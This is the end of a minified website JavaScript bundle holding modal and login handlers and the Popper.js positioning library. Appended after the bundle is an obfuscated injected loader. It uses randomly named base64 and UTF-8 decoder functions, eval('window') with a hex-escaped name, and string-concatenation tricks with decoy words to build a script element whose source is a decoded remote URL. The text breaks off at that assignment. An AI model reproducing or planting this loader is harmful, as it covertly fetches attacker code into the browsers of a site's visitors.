							e.is(":visible") ? t.removeClass("fa-search").addClass("fa-search-minus") : t.removeClass(
								"fa-search-minus").addClass("fa-search")
						})
					})
				}()
		})
	},
	ZUNL: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "clickCallback", function() {
			return o
		}), t.initEvents = function() {
			$("#forget-modal").on("hide.bs.modal", function() {
					r.default.resetForm($(".forgetForm"))
				}), $("#register-modal").on("show.bs.modal", function() {
					$(this).find(".captchaFormGroup").css("display", "none")
				}), $("#login-modal").on("show.bs.modal", function() {
					r.default.resetForm($("#loginForm")), $(this).find(".captchaFormGroup").css("display", "none")
				}),
				function() {
					r.default.showModal("warningModal");
					var e = $("#warningModal"),
						t = 45,
						n = e.find(".modal-title span"),
						o = null;
					(function e() {
						n.text(t), --t > 0 ? o = setTimeout(e, 1e3) : r.default.hideModal("warningModal")
					})(), e.on("hidden.bs.modal", function() {
						var e = i.cookieKey.warningMsgShowed;
						i.CookieService.set(e, "1", 28800), o && clearTimeout(o)
					})
				}(), $(".mobileCateContainer .head").on("click", function() {
					var e = $(this).closest(".mobileCateContainer").find(".list"),
						t = $(this).closest(".mobileCateContainer").find(".head");
					e.slideToggle({
						start: function() {
							$(this).css({
								display: "flex"
							})
						},
						complete: function() {
							var e = $(this).css("display"),
								n = t.find("i");
							"none" == e ? (t.removeClass("active"), n.removeClass("fa-chevron-up"), n.addClass("fa-chevron-down")) :
								(t.addClass("active"), n.removeClass("fa-chevron-down"), n.addClass("fa-chevron-up"))
						}
					})
				})
		};
		var r = n("9Pzn"),
			i = n("MUtT"),
			o = {
				redirect: function(e) {
					var t = e.attr("data-href");
					t.length && (window.location.href = t)
				},
				showModal: function(e) {
					console.log("showModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.showModal(t)
				},
				hideModal: function(e) {
					console.log("hideModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.hideModal(t)
				}
			}
	},
	Zgw8: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
				value: !0
			}),
			function(e) {
				for (var n = "undefined" != typeof window && "undefined" != typeof document, r = ["Edge", "Trident", "Firefox"],
						i = 0, o = 0; o < r.length; o += 1)
					if (n && navigator.userAgent.indexOf(r[o]) >= 0) {
						i = 1;
						break
					} var a = n && window.Promise ? function(e) {
					var t = !1;
					return function() {
						t || (t = !0, window.Promise.resolve().then(function() {
							t = !1, e()
						}))
					}
				} : function(e) {
					var t = !1;
					return function() {
						t || (t = !0, setTimeout(function() {
							t = !1, e()
						}, i))
					}
				};

				function s(e) {
					return e && "[object Function]" === {}.toString.call(e)
				}

				function u(e, t) {
					if (1 !== e.nodeType) return [];
					var n = getComputedStyle(e, null);
					return t ? n[t] : n
				}

				function l(e) {
					return "HTML" === e.nodeName ? e : e.parentNode || e.host
				}

				function c(e) {
					if (!e) return document.body;
					switch (e.nodeName) {
						case "HTML":
						case "BODY":
							return e.ownerDocument.body;
						case "#document":
							return e.body
					}
					var t = u(e),
						n = t.overflow,
						r = t.overflowX,
						i = t.overflowY;
					return /(auto|scroll|overlay)/.test(n + i + r) ? e : c(l(e))
				}
				var f = n && !(!window.MSInputMethodContext || !document.documentMode),
					h = n && /MSIE 10/.test(navigator.userAgent);

				function d(e) {
					return 11 === e ? f : 10 === e ? h : f || h
				}

				function p(e) {
					if (!e) return document.documentElement;
					for (var t = d(10) ? document.body : null, n = e.offsetParent; n === t && e.nextElementSibling;) n = (e = e.nextElementSibling)
						.offsetParent;
					var r = n && n.nodeName;
					return r && "BODY" !== r && "HTML" !== r ? -1 !== ["TD", "TABLE"].indexOf(n.nodeName) && "static" === u(n,
						"position") ? p(n) : n : e ? e.ownerDocument.documentElement : document.documentElement
				}

				function g(e) {
					return null !== e.parentNode ? g(e.parentNode) : e
				}

				function v(e, t) {
					if (!(e && e.nodeType && t && t.nodeType)) return document.documentElement;
					var n = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING,
						r = n ? e : t,
						i = n ? t : e,
						o = document.createRange();
					o.setStart(r, 0), o.setEnd(i, 0);
					var a, s, u = o.commonAncestorContainer;
					if (e !== u && t !== u || r.contains(i)) return "BODY" === (s = (a = u).nodeName) || "HTML" !== s && p(a.firstElementChild) !==
						a ? p(u) : u;
					var l = g(e);
					return l.host ? v(l.host, t) : v(e, g(t).host)
				}

				function m(e) {
					var t = "top" === (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "top") ? "scrollTop" :
						"scrollLeft",
						n = e.nodeName;
					if ("BODY" === n || "HTML" === n) {
						var r = e.ownerDocument.documentElement;
						return (e.ownerDocument.scrollingElement || r)[t]
					}
					return e[t]
				}

				function y(e, t) {
					var n = "x" === t ? "Left" : "Top",
						r = "Left" === n ? "Right" : "Bottom";
					return parseFloat(e["border" + n + "Width"], 10) + parseFloat(e["border" + r + "Width"], 10)
				}

				function _(e, t, n, r) {
					return Math.max(t["offset" + e], t["scroll" + e], n["client" + e], n["offset" + e], n["scroll" + e], d(10) ?
						parseInt(n["offset" + e]) + parseInt(r["margin" + ("Height" === e ? "Top" : "Left")]) + parseInt(r["margin" +
							("Height" === e ? "Bottom" : "Right")]) : 0)
				}

				function b(e) {
					var t = e.body,
						n = e.documentElement,
						r = d(10) && getComputedStyle(n);
					return {
						height: _("Height", t, n, r),
						width: _("Width", t, n, r)
					}
				}
				var w = function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					},
					E = function() {
						function e(e, t) {
							for (var n = 0; n < t.length; n++) {
								var r = t[n];
								r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
									e, r.key, r)
							}
						}
						return function(t, n, r) {
							return n && e(t.prototype, n), r && e(t, r), t
						}
					}(),
					T = function(e, t, n) {
						return t in e ? Object.defineProperty(e, t, {
							value: n,
							enumerable: !0,
							configurable: !0,
							writable: !0
						}) : e[t] = n, e
					},
					x = Object.assign || function(e) {
						for (var t = 1; t < arguments.length; t++) {
							var n = arguments[t];
							for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
						}
						return e
					};

				function C(e) {
					return x({}, e, {
						right: e.left + e.width,
						bottom: e.top + e.height
					})
				}

				function S(e) {
					var t = {};
					try {
						if (d(10)) {
							t = e.getBoundingClientRect();
							var n = m(e, "top"),
								r = m(e, "left");
							t.top += n, t.left += r, t.bottom += n, t.right += r
						} else t = e.getBoundingClientRect()
					} catch (e) {}
					var i = {
							left: t.left,
							top: t.top,
							width: t.right - t.left,
							height: t.bottom - t.top
						},
						o = "HTML" === e.nodeName ? b(e.ownerDocument) : {},
						a = o.width || e.clientWidth || i.right - i.left,
						s = o.height || e.clientHeight || i.bottom - i.top,
						l = e.offsetWidth - a,
						c = e.offsetHeight - s;
					if (l || c) {
						var f = u(e);
						l -= y(f, "x"), c -= y(f, "y"), i.width -= l, i.height -= c
					}
					return C(i)
				}

				function A(e, t) {
					var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
						r = d(10),
						i = "HTML" === t.nodeName,
						o = S(e),
						a = S(t),
						s = c(e),
						l = u(t),
						f = parseFloat(l.borderTopWidth, 10),
						h = parseFloat(l.borderLeftWidth, 10);
					n && i && (a.top = Math.max(a.top, 0), a.left = Math.max(a.left, 0));
					var p = C({
						top: o.top - a.top - f,
						left: o.left - a.left - h,
						width: o.width,
						height: o.height
					});
					if (p.marginTop = 0, p.marginLeft = 0, !r && i) {
						var g = parseFloat(l.marginTop, 10),
							v = parseFloat(l.marginLeft, 10);
						p.top -= f - g, p.bottom -= f - g, p.left -= h - v, p.right -= h - v, p.marginTop = g, p.marginLeft = v
					}
					return (r && !n ? t.contains(s) : t === s && "BODY" !== s.nodeName) && (p = function(e, t) {
						var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
							r = m(t, "top"),
							i = m(t, "left"),
							o = n ? -1 : 1;
						return e.top += r * o, e.bottom += r * o, e.left += i * o, e.right += i * o, e
					}(p, t)), p
				}

				function D(e) {
					if (!e || !e.parentElement || d()) return document.documentElement;
					for (var t = e.parentElement; t && "none" === u(t, "transform");) t = t.parentElement;
					return t || document.documentElement
				}

				function I(e, t, n, r) {
					var i = arguments.length > 4 && void 0 !== arguments[4] && arguments[4],
						o = {
							top: 0,
							left: 0
						},
						a = i ? D(e) : v(e, t);
					if ("viewport" === r) o = function(e) {
						var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
							n = e.ownerDocument.documentElement,
							r = A(e, n),
							i = Math.max(n.clientWidth, window.innerWidth || 0),
							o = Math.max(n.clientHeight, window.innerHeight || 0),
							a = t ? 0 : m(n),
							s = t ? 0 : m(n, "left");
						return C({
							top: a - r.top + r.marginTop,
							left: s - r.left + r.marginLeft,
							width: i,
							height: o
						})
					}(a, i);
					else {
						var s = void 0;
						"scrollParent" === r ? "BODY" === (s = c(l(t))).nodeName && (s = e.ownerDocument.documentElement) : s =
							"window" === r ? e.ownerDocument.documentElement : r;
						var f = A(s, a, i);
						if ("HTML" !== s.nodeName || function e(t) {
								var n = t.nodeName;
								return "BODY" !== n && "HTML" !== n && ("fixed" === u(t, "position") || e(l(t)))
							}(a)) o = f;
						else {
							var h = b(e.ownerDocument),
								d = h.height,
								p = h.width;
							o.top += f.top - f.marginTop, o.bottom = d + f.top, o.left += f.left - f.marginLeft, o.right = p + f.left
						}
					}
					var g = "number" == typeof(n = n || 0);
					return o.left += g ? n : n.left || 0, o.top += g ? n : n.top || 0, o.right -= g ? n : n.right || 0, o.bottom -=
						g ? n : n.bottom || 0, o
				}

				function N(e, t, n, r, i) {
					var o = arguments.length > 5 && void 0 !== arguments[5] ? arguments[5] : 0;
					if (-1 === e.indexOf("auto")) return e;
					var a = I(n, r, o, i),
						s = {
							top: {
								width: a.width,
								height: t.top - a.top
							},
							right: {
								width: a.right - t.right,
								height: a.height
							},
							bottom: {
								width: a.width,
								height: a.bottom - t.bottom
							},
							left: {
								width: t.left - a.left,
								height: a.height
							}
						},
						u = Object.keys(s).map(function(e) {
							return x({
								key: e
							}, s[e], {
								area: (t = s[e], t.width * t.height)
							});
							var t
						}).sort(function(e, t) {
							return t.area - e.area
						}),
						l = u.filter(function(e) {
							var t = e.width,
								r = e.height;
							return t >= n.clientWidth && r >= n.clientHeight
						}),
						c = l.length > 0 ? l[0].key : u[0].key,
						f = e.split("-")[1];
					return c + (f ? "-" + f : "")
				}

				function O(e, t, n) {
					var r = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : null;
					return A(n, r ? D(t) : v(t, n), r)
				}

				function k(e) {
					var t = getComputedStyle(e),
						n = parseFloat(t.marginTop) + parseFloat(t.marginBottom),
						r = parseFloat(t.marginLeft) + parseFloat(t.marginRight);
					return {
						width: e.offsetWidth + r,
						height: e.offsetHeight + n
					}
				}

				function j(e) {
					var t = {
						left: "right",
						right: "left",
						bottom: "top",
						top: "bottom"
					};
					return e.replace(/left|right|bottom|top/g, function(e) {
						return t[e]
					})
				}

				function L(e, t, n) {
					n = n.split("-")[0];
					var r = k(e),
						i = {
							width: r.width,
							height: r.height
						},
						o = -1 !== ["right", "left"].indexOf(n),
						a = o ? "top" : "left",
						s = o ? "left" : "top",
						u = o ? "height" : "width",
						l = o ? "width" : "height";
					return i[a] = t[a] + t[u] / 2 - r[u] / 2, i[s] = n === s ? t[s] - r[l] : t[j(s)], i
				}

				function P(e, t) {
					return Array.prototype.find ? e.find(t) : e.filter(t)[0]
				}

				function R(e, t, n) {
					return (void 0 === n ? e : e.slice(0, function(e, t, n) {
						if (Array.prototype.findIndex) return e.findIndex(function(e) {
							return e[t] === n
						});
						var r = P(e, function(e) {
							return e[t] === n
						});
						return e.indexOf(r)
					}(e, "name", n))).forEach(function(e) {
						e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
						var n = e.function || e.fn;
						e.enabled && s(n) && (t.offsets.popper = C(t.offsets.popper), t.offsets.reference = C(t.offsets.reference), t =
							n(t, e))
					}), t
				}

				function M(e, t) {
					return e.some(function(e) {
						var n = e.name;
						return e.enabled && n === t
					})
				}

				function H(e) {
					for (var t = [!1, "ms", "Webkit", "Moz", "O"], n = e.charAt(0).toUpperCase() + e.slice(1), r = 0; r < t.length; r++) {
						var i = t[r],
							o = i ? "" + i + n : e;
						if (void 0 !== document.body.style[o]) return o
					}
					return null
				}

				function F(e) {
					var t = e.ownerDocument;
					return t ? t.defaultView : window
				}

				function q(e, t, n, r) {
					n.updateBound = r, F(e).addEventListener("resize", n.updateBound, {
						passive: !0
					});
					var i = c(e);
					return function e(t, n, r, i) {
						var o = "BODY" === t.nodeName,
							a = o ? t.ownerDocument.defaultView : t;
						a.addEventListener(n, r, {
							passive: !0
						}), o || e(c(a.parentNode), n, r, i), i.push(a)
					}(i, "scroll", n.updateBound, n.scrollParents), n.scrollElement = i, n.eventsEnabled = !0, n
				}

				function W() {
					var e, t;
					this.state.eventsEnabled && (cancelAnimationFrame(this.scheduleUpdate), this.state = (e = this.reference, t =
						this.state, F(e).removeEventListener("resize", t.updateBound), t.scrollParents.forEach(function(e) {
							e.removeEventListener("scroll", t.updateBound)
						}), t.updateBound = null, t.scrollParents = [], t.scrollElement = null, t.eventsEnabled = !1, t))
				}

				function U(e) {
					return "" !== e && !isNaN(parseFloat(e)) && isFinite(e)
				}

				function B(e, t) {
					Object.keys(t).forEach(function(n) {
						var r = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(n) && U(t[n]) && (r = "px"),
							e.style[n] = t[n] + r
					})
				}

				function $(e, t, n) {
					var r = P(e, function(e) {
							return e.name === t
						}),
						i = !!r && e.some(function(e) {
							return e.name === n && e.enabled && e.order < r.order
						});
					if (!i) {
						var o = "`" + t + "`",
							a = "`" + n + "`";
						console.warn(a + " modifier is required by " + o + " modifier in order to work, be sure to include it before " +
							o + "!")
					}
					return i
				}
				var z = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
						"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
					],
					K = z.slice(3);

				function V(e) {
					var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
						n = K.indexOf(e),
						r = K.slice(n + 1).concat(K.slice(0, n));
					return t ? r.reverse() : r
				}
				var Q = {
					FLIP: "flip",
					CLOCKWISE: "clockwise",
					COUNTERCLOCKWISE: "counterclockwise"
				};

				function Y(e, t, n, r) {
					var i = [0, 0],
						o = -1 !== ["right", "left"].indexOf(r),
						a = e.split(/(\+|\-)/).map(function(e) {
							return e.trim()
						}),
						s = a.indexOf(P(a, function(e) {
							return -1 !== e.search(/,|\s/)
						}));
					a[s] && -1 === a[s].indexOf(",") && console.warn(
						"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
					var u = /\s*,\s*|\s+/,
						l = -1 !== s ? [a.slice(0, s).concat([a[s].split(u)[0]]), [a[s].split(u)[1]].concat(a.slice(s + 1))] : [a];
					return (l = l.map(function(e, r) {
						var i = (1 === r ? !o : o) ? "height" : "width",
							a = !1;
						return e.reduce(function(e, t) {
							return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t) ? (e[e.length - 1] = t, a = !0, e) : a ? (e[
								e.length - 1] += t, a = !1, e) : e.concat(t)
						}, []).map(function(e) {
							return function(e, t, n, r) {
								var i = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
									o = +i[1],
									a = i[2];
								if (!o) return e;
								if (0 === a.indexOf("%")) {
									var s = void 0;
									switch (a) {
										case "%p":
											s = n;
											break;
										case "%":
										case "%r":
										default:
											s = r
									}
									return C(s)[t] / 100 * o
								}
								if ("vh" === a || "vw" === a) return ("vh" === a ? Math.max(document.documentElement.clientHeight,
										window.innerHeight || 0) : Math.max(document.documentElement.clientWidth, window.innerWidth || 0)) /
									100 * o;
								return o
							}(e, i, t, n)
						})
					})).forEach(function(e, t) {
						e.forEach(function(n, r) {
							U(n) && (i[t] += n * ("-" === e[r - 1] ? -1 : 1))
						})
					}), i
				}
				var G = {
						placement: "bottom",
						positionFixed: !1,
						eventsEnabled: !0,
						removeOnDestroy: !1,
						onCreate: function() {},
						onUpdate: function() {},
						modifiers: {
							shift: {
								order: 100,
								enabled: !0,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = t.split("-")[1];
									if (r) {
										var i = e.offsets,
											o = i.reference,
											a = i.popper,
											s = -1 !== ["bottom", "top"].indexOf(n),
											u = s ? "left" : "top",
											l = s ? "width" : "height",
											c = {
												start: T({}, u, o[u]),
												end: T({}, u, o[u] + o[l] - a[l])
											};
										e.offsets.popper = x({}, a, c[r])
									}
									return e
								}
							},
							offset: {
								order: 200,
								enabled: !0,
								fn: function(e, t) {
									var n = t.offset,
										r = e.placement,
										i = e.offsets,
										o = i.popper,
										a = i.reference,
										s = r.split("-")[0],
										u = void 0;
									return u = U(+n) ? [+n, 0] : Y(n, o, a, s), "left" === s ? (o.top += u[0], o.left -= u[1]) : "right" === s ?
										(o.top += u[0], o.left += u[1]) : "top" === s ? (o.left += u[0], o.top -= u[1]) : "bottom" === s && (o.left +=
											u[0], o.top += u[1]), e.popper = o, e
								},
								offset: 0
							},
							preventOverflow: {
								order: 300,
								enabled: !0,
								fn: function(e, t) {
									var n = t.boundariesElement || p(e.instance.popper);
									e.instance.reference === n && (n = p(n));
									var r = H("transform"),
										i = e.instance.popper.style,
										o = i.top,
										a = i.left,
										s = i[r];
									i.top = "", i.left = "", i[r] = "";
									var u = I(e.instance.popper, e.instance.reference, t.padding, n, e.positionFixed);
									i.top = o, i.left = a, i[r] = s, t.boundaries = u;
									var l = t.priority,
										c = e.offsets.popper,
										f = {
											primary: function(e) {
												var n = c[e];
												return c[e] < u[e] && !t.escapeWithReference && (n = Math.max(c[e], u[e])), T({}, e, n)
											},
											secondary: function(e) {
												var n = "right" === e ? "left" : "top",
													r = c[n];
												return c[e] > u[e] && !t.escapeWithReference && (r = Math.min(c[n], u[e] - ("right" === e ? c.width : c
													.height))), T({}, n, r)
											}
										};
									return l.forEach(function(e) {
										var t = -1 !== ["left", "top"].indexOf(e) ? "primary" : "secondary";
										c = x({}, c, f[t](e))
									}), e.offsets.popper = c, e
								},
								priority: ["left", "right", "top", "bottom"],
								padding: 5,
								boundariesElement: "scrollParent"
							},
							keepTogether: {
								order: 400,
								enabled: !0,
								fn: function(e) {
									var t = e.offsets,
										n = t.popper,
										r = t.reference,
										i = e.placement.split("-")[0],
										o = Math.floor,
										a = -1 !== ["top", "bottom"].indexOf(i),
										s = a ? "right" : "bottom",
										u = a ? "left" : "top",
										l = a ? "width" : "height";
									return n[s] < o(r[u]) && (e.offsets.popper[u] = o(r[u]) - n[l]), n[u] > o(r[s]) && (e.offsets.popper[u] = o(
										r[s])), e
								}
							},
							arrow: {
								order: 500,
								enabled: !0,
								fn: function(e, t) {
									var n;
									if (!$(e.instance.modifiers, "arrow", "keepTogether")) return e;
									var r = t.element;
									if ("string" == typeof r) {
										if (!(r = e.instance.popper.querySelector(r))) return e
									} else if (!e.instance.popper.contains(r)) return console.warn(
										"WARNING: `arrow.element` must be child of its popper element!"), e;
									var i = e.placement.split("-")[0],
										o = e.offsets,
										a = o.popper,
										s = o.reference,
										l = -1 !== ["left", "right"].indexOf(i),
										c = l ? "height" : "width",
										f = l ? "Top" : "Left",
										h = f.toLowerCase(),
										d = l ? "left" : "top",
										p = l ? "bottom" : "right",
										g = k(r)[c];
									s[p] - g < a[h] && (e.offsets.popper[h] -= a[h] - (s[p] - g)), s[h] + g > a[p] && (e.offsets.popper[h] += s[
										h] + g - a[p]), e.offsets.popper = C(e.offsets.popper);
									var v = s[h] + s[c] / 2 - g / 2,
										m = u(e.instance.popper),
										y = parseFloat(m["margin" + f], 10),
										_ = parseFloat(m["border" + f + "Width"], 10),
										b = v - e.offsets.popper[h] - y - _;
									return b = Math.max(Math.min(a[c] - g, b), 0), e.arrowElement = r, e.offsets.arrow = (T(n = {}, h, Math.round(
										b)), T(n, d, ""), n), e
								},
								element: "[x-arrow]"
							},
							flip: {
								order: 600,
								enabled: !0,
								fn: function(e, t) {
									if (M(e.instance.modifiers, "inner")) return e;
									if (e.flipped && e.placement === e.originalPlacement) return e;
									var n = I(e.instance.popper, e.instance.reference, t.padding, t.boundariesElement, e.positionFixed),
										r = e.placement.split("-")[0],
										i = j(r),
										o = e.placement.split("-")[1] || "",
										a = [];
									switch (t.behavior) {
										case Q.FLIP:
											a = [r, i];
											break;
										case Q.CLOCKWISE:
											a = V(r);
											break;
										case Q.COUNTERCLOCKWISE:
											a = V(r, !0);
											break;
										default:
											a = t.behavior
									}
									return a.forEach(function(s, u) {
										if (r !== s || a.length === u + 1) return e;
										r = e.placement.split("-")[0], i = j(r);
										var l = e.offsets.popper,
											c = e.offsets.reference,
											f = Math.floor,
											h = "left" === r && f(l.right) > f(c.left) || "right" === r && f(l.left) < f(c.right) || "top" === r &&
											f(l.bottom) > f(c.top) || "bottom" === r && f(l.top) < f(c.bottom),
											d = f(l.left) < f(n.left),
											p = f(l.right) > f(n.right),
											g = f(l.top) < f(n.top),
											v = f(l.bottom) > f(n.bottom),
											m = "left" === r && d || "right" === r && p || "top" === r && g || "bottom" === r && v,
											y = -1 !== ["top", "bottom"].indexOf(r),
											_ = !!t.flipVariations && (y && "start" === o && d || y && "end" === o && p || !y && "start" === o && g ||
												!y && "end" === o && v);
										(h || m || _) && (e.flipped = !0, (h || m) && (r = a[u + 1]), _ && (o = function(e) {
											return "end" === e ? "start" : "start" === e ? "end" : e
										}(o)), e.placement = r + (o ? "-" + o : ""), e.offsets.popper = x({}, e.offsets.popper, L(e.instance.popper,
											e.offsets.reference, e.placement)), e = R(e.instance.modifiers, e, "flip"))
									}), e
								},
								behavior: "flip",
								padding: 5,
								boundariesElement: "viewport"
							},
							inner: {
								order: 700,
								enabled: !1,
								fn: function(e) {
									var t = e.placement,
										n = t.split("-")[0],
										r = e.offsets,
										i = r.popper,
										o = r.reference,
										a = -1 !== ["left", "right"].indexOf(n),
										s = -1 === ["top", "left"].indexOf(n);
									return i[a ? "left" : "top"] = o[n] - (s ? i[a ? "width" : "height"] : 0), e.placement = j(t), e.offsets.popper =
										C(i), e
								}
							},
							hide: {
								order: 800,
								enabled: !0,
								fn: function(e) {
									if (!$(e.instance.modifiers, "hide", "preventOverflow")) return e;
									var t = e.offsets.reference,
										n = P(e.instance.modifiers, function(e) {
											return "preventOverflow" === e.name
										}).boundaries;
									if (t.bottom < n.top || t.left > n.right || t.top > n.bottom || t.right < n.left) {
										if (!0 === e.hide) return e;
										e.hide = !0, e.attributes["x-out-of-boundaries"] = ""
									} else {
										if (!1 === e.hide) return e;
										e.hide = !1, e.attributes["x-out-of-boundaries"] = !1
									}
									return e
								}
							},
							computeStyle: {
								order: 850,
								enabled: !0,
								fn: function(e, t) {
									var n = t.x,
										r = t.y,
										i = e.offsets.popper,
										o = P(e.instance.modifiers, function(e) {
											return "applyStyle" === e.name
										}).gpuAcceleration;
									void 0 !== o && console.warn(
										"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
									);
									var a = void 0 !== o ? o : t.gpuAcceleration,
										s = p(e.instance.popper),
										u = S(s),
										l = {
											position: i.position
										},
										c = {
											left: Math.floor(i.left),
											top: Math.round(i.top),
											bottom: Math.round(i.bottom),
											right: Math.floor(i.right)
										},
										f = "bottom" === n ? "top" : "bottom",
										h = "right" === r ? "left" : "right",
										d = H("transform"),
										g = void 0,
										v = void 0;
									if (v = "bottom" === f ? "HTML" === s.nodeName ? -s.clientHeight + c.bottom : -u.height + c.bottom : c.top,
										g = "right" === h ? "HTML" === s.nodeName ? -s.clientWidth + c.right : -u.width + c.right : c.left, a && d
									) l[d] = "translate3d(" + g + "px, " + v + "px, 0)", l[f] = 0, l[h] = 0, l.willChange = "transform";
									else {
										var m = "bottom" === f ? -1 : 1,
											y = "right" === h ? -1 : 1;
										l[f] = v * m, l[h] = g * y, l.willChange = f + ", " + h
									}
									var _ = {
										"x-placement": e.placement
									};
									return e.attributes = x({}, _, e.attributes), e.styles = x({}, l, e.styles), e.arrowStyles = x({}, e.offsets
										.arrow, e.arrowStyles), e
								},
								gpuAcceleration: !0,
								x: "bottom",
								y: "right"
							},
							applyStyle: {
								order: 900,
								enabled: !0,
								fn: function(e) {
									var t, n;
									return B(e.instance.popper, e.styles), t = e.instance.popper, n = e.attributes, Object.keys(n).forEach(
										function(e) {
											!1 !== n[e] ? t.setAttribute(e, n[e]) : t.removeAttribute(e)
										}), e.arrowElement && Object.keys(e.arrowStyles).length && B(e.arrowElement, e.arrowStyles), e
								},
								onLoad: function(e, t, n, r, i) {
									var o = O(i, t, e, n.positionFixed),
										a = N(n.placement, o, t, e, n.modifiers.flip.boundariesElement, n.modifiers.flip.padding);
									return t.setAttribute("x-placement", a), B(t, {
										position: n.positionFixed ? "fixed" : "absolute"
									}), n
								},
								gpuAcceleration: void 0
							}
						}
					},
					X = function() {
						function e(t, n) {
							var r = this,
								i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : {};
							w(this, e), this.scheduleUpdate = function() {
									return requestAnimationFrame(r.update)
								}, this.update = a(this.update.bind(this)), this.options = x({}, e.Defaults, i), this.state = {
									isDestroyed: !1,
									isCreated: !1,
									scrollParents: []
								}, this.reference = t && t.jquery ? t[0] : t, this.popper = n && n.jquery ? n[0] : n, this.options.modifiers = {},
								Object.keys(x({}, e.Defaults.modifiers, i.modifiers)).forEach(function(t) {
									r.options.modifiers[t] = x({}, e.Defaults.modifiers[t] || {}, i.modifiers ? i.modifiers[t] : {})
								}), this.modifiers = Object.keys(this.options.modifiers).map(function(e) {
									return x({
										name: e
									}, r.options.modifiers[e])
								}).sort(function(e, t) {
									return e.order - t.order
								}), this.modifiers.forEach(function(e) {
									e.enabled && s(e.onLoad) && e.onLoad(r.reference, r.popper, r.options, e, r.state)
								}), this.update();
							var o = this.options.eventsEnabled;
							o && this.enableEventListeners(), this.state.eventsEnabled = o
						}
						return E(e, [{
							key: "update",
							value: function() {
								return function() {
									if (!this.state.isDestroyed) {
										var e = {
											instance: this,
											styles: {},
											arrowStyles: {},
											attributes: {},
											flipped: !1,
											offsets: {}
										};
										e.offsets.reference = O(this.state, this.popper, this.reference, this.options.positionFixed), e.placement =
											N(this.options.placement, e.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
												.boundariesElement, this.options.modifiers.flip.padding), e.originalPlacement = e.placement, e.positionFixed =
											this.options.positionFixed, e.offsets.popper = L(this.popper, e.offsets.reference, e.placement), e.offsets
											.popper.position = this.options.positionFixed ? "fixed" : "absolute", e = R(this.modifiers, e), this.state
											.isCreated ? this.options.onUpdate(e) : (this.state.isCreated = !0, this.options.onCreate(e))
									}
								}.call(this)
							}
						}, {
							key: "destroy",
							value: function() {
								return function() {
									return this.state.isDestroyed = !0, M(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
												"x-placement"), this.popper.style.position = "", this.popper.style.top = "", this.popper.style.left =
											"", this.popper.style.right = "", this.popper.style.bottom = "", this.popper.style.willChange = "",
											this.popper.style[H("transform")] = ""), this.disableEventListeners(), this.options.removeOnDestroy &&
										this.popper.parentNode.removeChild(this.popper), this
								}.call(this)
							}
						}, {
							key: "enableEventListeners",
							value: function() {
								return function() {
									this.state.eventsEnabled || (this.state = q(this.reference, this.options, this.state, this.scheduleUpdate))
								}.call(this)
							}
						}, {
							key: "disableEventListeners",
							value: function() {
								return W.call(this)
							}
						}]), e
					}();
				X.Utils = ("undefined" != typeof window ? window : e).PopperUtils, X.placements = z, X.Defaults = G, t.default =
					X
			}.call(t, n("DuR2"))
	},
	g1cO: function(e, t) {
		$.ajaxSetup({
			headers: {
				"X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content")
			}
		})
	},
	kQ7J: function(e, t) {},
	m8Hr: function(e, t) {},
	"sV/x": function(e, t, n) {
		window._ = n("M4fF"), window.$ = window.jQuery = n("7t+N"), n("K3J8"), n("MUtT"), n("9Pzn"), n("OSIu"), n("g1cO"),
			n("ZUNL"), n("UzmE"), n("4+2r")
	},
	xZZD: function(e, t) {}
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = 